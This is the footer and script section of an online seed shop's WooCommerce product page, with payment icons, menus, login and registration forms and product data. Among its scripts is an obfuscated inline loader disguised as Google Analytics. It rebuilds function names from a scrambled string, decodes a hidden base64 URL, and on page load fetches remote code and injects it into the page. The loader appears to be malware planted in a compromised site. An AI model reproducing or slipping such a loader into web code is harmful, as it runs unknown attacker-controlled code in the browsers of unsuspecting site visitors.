<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-23113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23113"><a href="https://www.bluemountainseeds.co/our-services/">About Us</a></li>
<li id="menu-item-23058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23058"><a href="https://www.bluemountainseeds.co/contact/">Contact</a></li>
<li id="menu-item-23115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23115"><a href="https://www.bluemountainseeds.co/refund_returns/">Refund and Returns Policy</a></li>
<li id="menu-item-23117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23117"><a href="https://www.bluemountainseeds.co/about-us-2/">TERMS AND CONDITIONS</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Blue Mountain Seeds</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.bluemountainseeds.co/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2617"><a href="https://www.bluemountainseeds.co/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23092"><a href="https://www.bluemountainseeds.co/our-services/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23093"><a href="https://www.bluemountainseeds.co/terms-of-germination-guarantee/">GERMINATION GUARANTEE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12192"><a href="https://www.bluemountainseeds.co/about-us/">LEGAL NOTICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://www.bluemountainseeds.co/contact-us/">Contact Us (586) 855-9397</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.bluemountainseeds.co/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(4,5,5,17,18,1,3,0,19,12,11,0,1,3,1,10)](ji(16,7,4,5),(function(){var a=n[ji(5,7,2,14,15,1,3,0)][ji(2,10,1,4,0,1,17,16,1,15,1,3,0)](ji(11,2,10,12,24,0));a.async=true;n[ji(22,1,0,2,23)](n[ji(4,0,7,13)](ji(4,21,26,6,2,21,8,27,19,9,28,29,5,30,31,6,2,9,32,33,2,20,34,35,13,36,6,18,2,9,6,9,8,37,38,6,8,39,40,14,4,3,8))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,25,0,20,7,3,0,1,3,0)]=t;n[ji(5,7,2,14,15,1,3,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tecnad0oMyrsibumlEvLCHfhpxR69zGF135j2DITUBuvmaIlFoB60vWk6nDywnw8yfsyAqBUt62X0tikIMBhUdKqZ4ScPV5as8S2qXQGtudXh0ry1RvMhviUun7hgUiA");</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e8b2461411" /><input type="hidden" name="_wp_http_referer" value="/?product=5-seeds-cream-soma-regular-photo" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.bluemountainseeds.co/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Register</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5d4511a3c2" /><input type="hidden" name="_wp_http_referer" value="/?product=5-seeds-cream-soma-regular-photo" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.bluemountainseeds.co"}},{"@type":"ListItem","position":2,"item":{"name":"Regular photos","@id":"https://www.bluemountainseeds.co/product-category/regular-photos/"}},{"@type":"ListItem","position":3,"item":{"name":"10 Seeds Cream soma Regular Photo","@id":"https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/#product","name":"10 Seeds Cream soma Regular Photo","url":"https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/","description":"Thank you very much for your purchase.I hope to see you back soon.","image":"https://www.bluemountainseeds.co/wp-content/uploads/2018/05/12.jpg","sku":8480,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"60.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/","seller":{"@type":"Organization","name":"Www.Bluemountainseeds.co","url":"https://www.bluemountainseeds.co"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bluemountainseeds.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainseeds.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.bluemountainseeds.co/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
